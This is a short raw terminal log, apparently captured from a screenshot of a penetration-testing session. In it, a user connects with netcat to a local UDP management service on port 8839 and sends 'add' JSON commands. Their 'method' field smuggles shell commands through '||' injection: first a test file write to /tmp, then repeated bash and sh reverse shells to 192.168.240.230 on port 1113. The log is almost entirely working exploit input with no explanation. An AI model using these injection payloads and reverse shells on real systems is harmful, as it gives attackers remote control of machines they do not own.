 root@penetration: /mnt/c/U
root@penetration: /mnt/c/U
root@penetration: /mnt/c/U
root@penetration: /mnt/c/U
bash: no job control in this shell
[nodeadmin@localhost ~]$ ls
ls
[nodeadmin@localhost ~]$ cd /home
cd /home
[nodeadmin@localhost home]$ ls
ls
fireman
nodeadmin
[nodeadmin@localhost home]$ nc -u 127.0.0.1 8839
nc -u 127.0.0.1 8839
ls
add: {"server_port":8003, "password":"test", "method":"||touch /tmp/evil||"}
okadd: {"server_port":8003, "password":"test", "method":"||sh -i >& /dev/tcp/192.168.240.230/1113 0>&1||"}
add: {"server_port":8003, "password":"test", "method":"||sh -i >& /dev/tcp/192.168.240.230/1113 0>&1||"}
okok
add: {"server_port":8003, "password":"test", "method":"||sh -i >& /dev/tcp/192.168.240.230/1113 0>&1||"}
ok
add: {"server_port":8004, "password":"test", "method":"||bash -i >& /dev/tcp/192.168.240.230/1113 0>&1||"}
ok
add: {"server_port":8004, "password":"test", "method":"||bash -i >& /dev/tcp/192.168.240.230/1113 0>&1||"}
ok
add: {"server_port":8004, "password":"test", "method":"||bash -i >& /dev/tcp/192.168.240.230/1113 0>&1||"}
ok
add: {"server_port":8004, "password":"test", "method":"||bash -i >& /dev/tcp/192.168.240.130/1113 0>&1||"}